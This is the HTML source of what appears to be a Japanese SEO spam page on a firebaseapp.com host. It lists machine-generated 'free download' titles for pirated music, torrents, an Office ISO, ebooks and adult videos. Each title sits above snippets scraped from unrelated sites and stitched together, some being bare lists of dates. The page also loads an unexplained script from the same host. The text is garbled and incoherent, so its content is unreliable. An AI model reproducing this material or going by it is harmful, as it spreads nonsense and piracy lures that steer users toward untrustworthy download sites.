

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibraryujhg.firebaseapp.com/tranter41404cap/
body_size: 10288
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Tranter41404</title>
	<meta name="description" content="2020/05/09">
	<script type='text/javascript' src='https://networklibraryujhg.firebaseapp.com/cekivejar.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibraryujhg.firebaseapp.com/" title="ドライブはすべてのファイルをダウンロードします" class="navbar-brand mb-1">ドライブはすべてのファイルをダウンロードします</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Tranter41404</h1>
<div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/329422.html">メロディーの脱出無料ダウンロード</a></h2> <p><p>「Precious Melody」：音楽家姉弟が酒場をめぐり演奏旅行をする、アドベンチャー風RPG.  1.56 河畔の町メイトランドのイベント発生中、メンバーが離脱した状態で 町を脱出出来てしまう不具合修正。 1.57 素材提供者様の提供元を修正。 一部酒場イベントを  楽譜ネッツ | 脱出ゲームブック Vol.4／聡明なスパイは耳がいい（CD付）（謎はメロディーの中にある）  同一ストアで2,000円以上購入で送料無料. 条件により送料が異なる場合があります. 発送予定日. 在庫なしの場合別途ご連絡いたします. ストア休業日は </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/809307.html">Windows 10 1803のChromeでファイルをダウンロードできない</a></h2> <p><p>2018/11/30 2019/07/29 Edgeでファイルがダウンロードできない場合の対処法 2018年10月21日 WindowsのブラウザシェアはダントツでChromeなので、Edgeを使っているユーザーは少ないと思いますが、単純にページの読み込み速度だけで比較するとEdgeの方が早い気がするので、ネットサーフィンをする時にたまに使ったりします。 2019/08/01 2015/12/08 2019/10/29 2015/03/20</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/557596.html">ロスPDFダウンロードの本</a></h2> <p><p>キュロスはどんな人でしたか。キュロスが生まれる150年ほど前に，どんな驚くべき予告がなされていたのでしょうか。 本キャンペーンの賞品「懐かしのパッケージ風ノベルティセット」のうち、「懐かしのパッケージ風ボックス」と「マル得情報ブック」のPDFデータを公開いたします。ご利用の際には、下部の注意事項、データに関するご案内をご確認の上、ダウンロードをお願いい … 『8本ロール粉砕機』は、ワーク（洗米、浸漬された米）を粉にする ロール式の製粉機です。相対したチル鋳造製のロール（右ロール、左ロールのスピードに差を設定）を 4段配してあります。このためロールの硬度は高いものを採用し表面はスムース方式となります。 当製品は、振動・温度および各種センサーによる測定に対応したワイヤレスデータロガーです。通信距離が長く、障害物に強い920MHzの電波を使用し、信頼性の高いデータの送受信を実現しています。センサーの測定値に応じて、ファンや電源スイッチ等の外部機器を制御することが可能です。 このサイトは、雑誌や小説などのpdf書籍をダウンロードする事が出来ます。特にライトノベルが豊富です。有料サイトになりますが、一日に一冊の本を無料でダウンロードする事が出来ます。ライトノベルを探すならこのサイトがお勧めです。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/156092.html">無料のオンラインダウンロードを解凍する</a></h2> <p><p>解凍+後始末α【無料版】ダウンロード 「解凍+後始末α」は、圧縮ファイルをサクサク解凍でき、 ファイルの後始末もできる 多機能圧縮・解凍ソフト です。  Oct 10, 2014 ·  圧縮ファイルを解凍できるオンラインサービス「B1 Online Archiver」の紹介です。 1．はじめに. たとえばメールで圧縮ファイルが送付されてきたとき、該当する解凍ソフトがPCにインストールされていないと、ソフトのインストールから始めなければなりません。  無料 winzip 無料 ダウンロード 日本語 窓の杜 のダウンロード ソフトウェア UpdateStar - WinZip ドライバアップデーター管理デバイス ドライバーの更新をする必要はありませんので ！  圧縮・解凍ソフトをいくつもインストールするのはやめましょう 「窓の杜」などから、フリーウェア（無料のオンラインソフト）の圧縮・解凍ソフトをいくつもダウンロードしてきてインストールするのは避けたほうがいいと思います。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/310335.html">サーバーからクライアントにファイルをダウンロードする方法</a></h2> <p><p>サーバーからのファイルのダウンロード方法 1. パソコン内にホームページ用フォルダを作成します。 最初にマイドキュメントフォルダの中に「hp用フォルダ」などのフォルダを作成し、そのフォルダにダウンロードするようにします。  WordPressブログのバックアップのため、サーバーのファイルとデータベース情報をダウンロードする方法をご紹介します。 今回はヘテムルサーバーでの手順をまとめています。ヘテムルからエックスサーバーへの移行にあたり、万一の時のためにデータを一式バックアップしておくのが目的です   リンクをクリックするだけでファイルをダウンロードできるようにするには、HTML5のdownload属性を使う方法とJavaScriptコードを使う方法がある。  また、「ftpクライアントソフト」とは、ブラウザーからデータをダウンロードしたり、webサイトを作成する際に「html文書」や「画像」、「音声ファイル」などをftpサーバー上にアップロードしたり、その逆に「クライアントpc」上にダウンロードしたりする   Windows 10搭載クライアントで、サーバーへ接続する作業手順書です。 この設定を開始する前にアプリケーションはすべて終了させてください。 保存されていないデータは再起動の際消去される可能性がありますので、事前に保存してください。  WordPressの初心者向けに、「テーマ（テンプレート）のインストール方法」を紹介する記事です。ダッシュボードから変更する方法と、FTPでサーバーにアップロードする方法の2つを説明。初心者でも簡単にサイトのデザインを変更できるでしょう。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/936500.html">プライムビデオムービーをPCにダウンロードする方法</a></h2> <p><p>2020/02/26 PCにダウンロードする方法はこの記事内に無いので、PCへのダウンロード方法を知りたくてここに辿り着いた方は、ここで退散しましょう。 Amazonプライムビデオの動画ダウンロードとは？3つのメリット Amazonプライムビデオの動画 ① Amazon.co.jp: プライム・ビデオ FREE standard shipping on all items (exceptions apply). Same-day expedited shipping option available. Convenience Store, ATM, and COD payment methods available. Shop from a vast selection at 2019/08/27 2019/09/26</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/907455.html">Haystak mak millionフルアルバムダウンロードmp3トレムト</a></h2> <p><p>MASHMAKHANのおすすめ曲(シングル)、アルバム、着信音 スマホ対応の高音質シングルをダウンロードならヤマハの「mysound」！ ヤマハの音楽配信サイト ログイン マイページ お知らせ ガイド 初めての方へ 月額コースのご案内 初級編 Last.fm は世界最大のオンライン音楽サービスです。オンラインで音楽を聴きながらお気に入りのアーティストについてもっと詳しくなれます。さらにおすすめ音楽まで表示されるのは Last.fm だからこそです。 pocketful of dreams / NATSUMI (ダウンロード) ¥ 850 pocketful of dreams / NATSUMI のダウンロードアルバムです。 この商品はmp3形式の音源です。zip圧縮されています。 購入後のメールに記載されているURLをクリックして頂くとダウンロード 2018/12/28 アルバム感想 旧作編 ま行編 2019年以前のま行の歌手のアルバム感想です。 荒井由実はあ行ではなく、松任谷由実として統一しています。 発売日が複数ある場合、聞いたことのある盤は太字表記。 印象度は 5段階表記になっています。 2016/06/19 KEYTALKが、6枚目となるオリジナル・アルバムを11月6日にリリースすることと、そのアルバムを引っ提げて全国ワンマン・ツアーを開催することを、本日8月11日</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/580349.html">領主の金融電子ブック無料ダウンロード</a></h2> <p><p>2018/12/29 2020/05/17 2020/06/24 2019/04/19</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/940858.html">Magiskダウンロードxda android 4.0</a></h2> <p><p>2018/04/22 2020/04/01</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/802342.html">オフィス2016プロisoダウンロード</a></h2> <p><p>Office をインストールする方法は、各製品タイプで異なります。いずれのタイプかご確認ください。 また、Office をご購入いただき、お使いになるまでの設定方法は、製品によって異なりますので、事前にこちらの Office 購入ガイド をご確認ください。  アネモネショップの最新 Microsoft Office 2019 1PC プロダクトキー [正規日本語版 /永続 /ダウンロード版 /Office 2019 Professional Plus/ インストール完了までサポート]:office-2019ならYahoo!ショッピング！  Office 2013 をダウンロードしてインストールする方法です。ここでは、PowerPoint 2013 をダウンロードしてインストールする例を記載します。 プリインストールされた Office 2013 を使えるようにする方法については、次のサポート記事をご参照ください：  Office 2016 はどれを買うべき？新しい購入形態の比較. 2015年9月から提供が開始された「Office 2016」。バージョンが新しくなっただけでなく、ダウンロードやパッケージなど複数の購入形態が導入されました。  マイクロソフトの複数の購入タイプから利用コストを比較して、買い切り型の「Microsoft Office Professional Plus 2019」を格安価格で購入しました。格安Office 2019 が安いので不安 でしたが、無事にインストールできたので実際の使用感についてレポートした。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/469907.html">エッジワイズダウンロード無料急流</a></h2> <p><p>2020年3月2日  マイクロソフト謹製ブラウザでChromiumベース版の「Microsoft Edge」をダウンロードする方法です。[2020年3月2日 更新]Windows Updateを通してのChromiumベースのMicrosoft Edgeの自動配信が. 2012年1月31日  無料ブログはココログ 2011/10/09  まず上の私のようにプロジェクトワイズで見たら、とてもじゃないが失敗プロジェクトではないかという見方。これは「  Then like a red-hot bow in the sky appeared the edge of the sun. I got off the  ダウンロード. Windows 10 に標準でインストールされているブラウザーです。 スタートメニューの「Microsoft Edge」から起動できます。 ※ Chromium を利用した新しい Microsoft Edge は、Windows Update により順次自動配信を   bit-wise /ビット毎/ bitch /いけいけ/尼/牝犬/ bite /ひと口/一口/ biting /ぴりっとくる/凛々しい/凛々たる/凛凛しい/凛凛たる/えぐい/  downhearted /遣る瀬無い/遣る瀬ない/ downhill /下り坂/下坂/ download /ダウンロード/ downpour /豪雨/ downsizing /ダウン  エキュメニズム/ eddy /渦巻/渦巻き/ edema /浮腫/水気/水腫/ eden /桃源境/桃源郷/エデン/ edge /エッジ/縁辺/際/端/端線/小口/  どんどん/ぱっと/すくすく/すくすくと/頓に/ rapids /急流/激流/瀬/早瀬/滝川/ rapture /悦び/喜び/慶び/満悦/歓び/ rare /レア/希/希少/稀/  我々は最初の週に学んだ11のこと, [url=http://www.crlcinc.com/送料無料k18ピンクゴールドダイヤモンド10ctゴシッククロスネックレス-p-9.html][b]【  ピクーはエッツェルは、エッジの少しロマンチックでフェミニンなデザインを呼び出します。  リーダーにインテリジェンサージャーナル/ランカスター新時代と日曜日ジャーナルの版をダウンロードすることができます。, 「私は他の誰が私が感じる方法  連盟の私のお気に入りの父として、トーマスダーシーマギーは、かつて「我々は急流にあり、上に行く必要があります」と言った。 (参考) その他の環境向けのダウンロードを行う場合は、「Download」右側のボタンをクリックしてリストを表示し、必要なものを選択します。 「MICROSOFT SOFTWARE LICENCE TERMS」が表示されますので、同意できる場合は、［  2018年11月28日  Edgeでページ保存Windows10の標準のWebブラウザーのMicrosoft Edgeで、表示しているページを保存する手順です。やり方を聞かれたのでメモしておきます。２通りあります。</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/35930.html">Jコールの新しいアルバムを無料でダウンロード</a></h2> <p><p>2017/07/05</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/806406.html">アプリFireタブレットをダウンロードする方法</a></h2> <p><p>2019年12月13日  もう1つ注意したいのが、Android標準のアプリストア「Google Play」をサポートしていないため、一般的なAndroidアプリをそのままではインストールできない点です。裏技的にインストールする方法もありますが推奨されていません。 アプリ  2020年6月25日  しかし、Amazonアプリストアはラインナップも充実しておらず、正直なところFireタブレットのアプリ環境はかなり貧弱です。 Google Playをインストール  APKMirrorについて; Fire OSのバージョンを確認する; Fire OSのバージョンごとのAPKのダウンロード; APKファイルのインストール. Googleアカウントの設定  まず、Google Playは正規の方法ではFireタブレットにインストールすることはできません。 というのも規約 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/114058.html">States.txt diablo 2ファイルのダウンロード</a></h2> <p><p>Windows 10、Windows 8.1 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、nyalu の評価を比較してください。</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/97464.html">あなたと私について話しましょう無料のmp3ダウンロード</a></h2> <p><p>音楽をダウンロードする61個もの音楽をダウンロードする Androidアプリをおすすめランキング順で掲載。みんなの  無料で音楽を聴く／ダウンロードする  ランキングの仕組みについて  音楽プレーヤーアプリ-MixerBox LITE(音楽ダウンロード無料MP3なし). 実際に体感しました！） なのでスマホ片手に走り出そうとしているそこのあなた！  それはトップアスリートを見ていても間違いないでしょう！  月額費用がかかる（無料プランではダウンロード出来ません）  が必要 ・△ プレイリストを簡単に作成するにはiTunesのようなメディア管理ソフトが必要 ・△ 自分が所有する音楽データのみダウンロード可能  動作を保証するわけではありません ※リンク先については当サイト外のものです。 って人に効果音とBGMのDownloadについてお伝えしていこうと思います！今回のポイント  と落ち込まないようにするためには、フリー素材を必ず使用しましょう！  フリーBGM – 9,062曲 ・効果音素材 – 1,071音 ・どなたでも無料  これであなたもYouTuber</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/135846.html">Ark 2トレントダウンロード</a></h2> <p><p>Amazon MusicでGareth CokerのARK: Expansion Packs (Original Game Soundtrack) をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 また、BitTorrentはダウンロードと同時にほかの人にアップロードも行うので「ダウンロードしかやってない」は通用しません。  るようですし、 今回の件で今後何か通知が着たらと思うと怖いですね。 通報する. お礼日時：2008/08/31 03:48. No.2. 百科事典マイペディア - トレント[川]の用語解説 - 英国南部，ペニン山脈南麓に発し，大きく湾曲しながら北東に流れ，ハルの  世界大百科事典 第２版の解説  陶業地帯を横切り，中流域にはノッティンガム，レスター，ダービーなどの工業都市が立地するが，ニューアーク・オン・トレントより下流  kotobankのAndroidアプリ 無料ダウンロードはこちら.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/479683.html">24kマジックアルバムブルーノマーズmp3ダウンロード</a></h2> <p><p>米津玄師、新アルバム『STRAY SHEEP』パッケージを公開. 4. スキマスイッチ、“神セトリ”で配信ライブ「ライブができるのが楽しい！」 5. タイムテーブル&DJ Sho-hey (THE RAMPAGE from EXILE TRIBE)参加が決定 ビルボードとTikTokによる初の生配信ライブ  Jan 23, 2017 ·  ダウンロード／ストリーミングはコチラから  配信限定ライブアルバム「ONE MAN LIVE -A STORY-」  indigo la End「夏夜のマジック」 - Duration: 5:30.  BRUNO MARS - 24K MAGIC Artist: BRUNO MARS Title: 24K MAGIC Label: ATLANTIC Cat No: 75678662737 Format: CD Price: 1458円 (税込) ♫ 時代を超える本物の輝き(24K)、そして音楽の奇跡(MAGIC)がここに―。数々の記録を塗り替え世界No.1男性アーティストとなった『音楽界の至宝』ブルーノ   ブルーノ・マーズ (アメリカ,1985年10月8日生まれ) の略歴や情報,関連する画像・本などを一覧表示します。  海外のYouTubeで話題になった動画を掲載中！【“Tribute To AVICII” By Martin Garrix @ Live】投稿チャンネルはkaushal shahです。  24K Magic両手略譜と五線譜が完全に一致します。. 24K Magicは、アメリカ出身のBruno Marsが歌う歌曲です。ブルーノ・マーズ（Bruno Mars）は、アメリカ合衆国ハワイ州ホノルル出身の歌手。  Coba-Uとは？goo Wikipedia (ウィキペディア) 。出典：Wikipedia（ウィキペディア）フリー百科事典。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/822407.html">夢からオルガスムへの無料モバイルダウンロード</a></h2> <p><p>･動画ダウンロード AV上京ストーリー 田舎娘の夢への一歩 杏羽かれんdebut！！･DVD購入 AV上京ストーリー 田舎娘の夢への一歩 杏羽かれんdebut！！販売価格 2,458円(25％OFF) ※価格は税込み表示、全国送料無料 2013/01/24 1800万ダウンロード突破＆2019年で6周年目に突入した定番・人気アクションパズルゲーム！『ぷよぷよ』の基本ルールはそのままにやりこめる育成要素が追加！ リリース日：2013/04/24 スマホ 基本無料 スマホゲーム SPアクション 夢の彼方 素直な心を持った人は 潜在能力を開放して 多くの人々を幸せに導く 医学的見地から オーガズムを検証してみる 2016.02.12 Friday 22:33 日本人には まだ 無駄毛の処理をする習慣がありません 海外では常識であり マナーです X JAPANの「オルガスム」歌詞ページです。作詞:白鳥瞳,作曲:YOSHIKI。(歌いだし)わかりきった明日に怯える 歌ネットは無料の歌詞検索サービスです。 最近Webサイトで頻繁に見かけるようになったこの機能。これらは「レコメンド機能」、「レコメンドサービス」などと呼ばれ、amazonなどの大手Web</p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/601240.html">PC用の画面電話ダウンロードのlg</a></h2> <p><p>LGエレクトロニクス・ジャパンの公式ウェブサイト。15.6インチフルHDの大画面と、わずか980gという軽さが特徴のノートパソコン「LG gram」のご紹介です。フルHDの15.6インチ大画面による、快適な作業空間や映像視聴環境を提供します。  8/10 (11 点) - 無料でLG SmartShareをダウンロード LG SmartShareはパソコンの動画、画像や音声といったマルチメディアコンテンツをスマートTV LGの画面と共有するためのソフトウェアです. 同じWi-Fiネットワークを共有しているパソコンとスマートテレビを所有しているならあなたのパソコンを   [webOS TV] windows7のPCとScreen Shareで接続できない。使用する方法を学び、更新、あなたのLG機器や家電製品を維持し、トラブルシューティングを行います。 </p></p></div><div class="container"><h2 class="entry-title"><a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/839357.html">PCIデバイスドライバーは別のダウンロードです</a></h2> <p><p>PCIe 4.0 CEM Rx Test Application Release Note. Anritsu/GRL PCIe Gen4 CEM RXテストアプリケーションのリリースノート(英語版)です。 ドライバ/ソフトウェアのダウンロード pdf 1.3 MB Version: 7 2020/06/01 </p></p></div>
						<br><strong>1</strong> <a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/index2.html">2</a> <a href="https://networklibraryujhg.firebaseapp.com/tranter41404cap/index3.html">3</a></div>
					</div>
	
					
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibraryujhg.firebaseapp.com/papale56856ty/888735.html">開発者モードのWindows 10のダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/thielen66938xuq/982102.html">メダル・オブ・オナー空中フルゲーム無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/silberg18927z/725740.html">Gugureこっくりさんダウンロードmp4トレント</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/doiley88240hys/905514.html">男性用の出会い本PDFダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/jarecke35681r/935275.html">Lisa tiffian squirtダウンロードmp4</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/venere53814guti/724292.html">Minecraftスカイブロックマップダウンロード1.14.4</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/chappuis70808gal/666828.html">ジョセフは、複雑な社会の崩壊のPDFダウンロードを妨害します</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/furukawa42365kak/721795.html">Ps3 gta 4 modsをダウンロードする方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/ram17025h/516504.html">Modiエフェクトpdf無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-900" class="menu-item 538"><a href="https://networklibraryujhg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>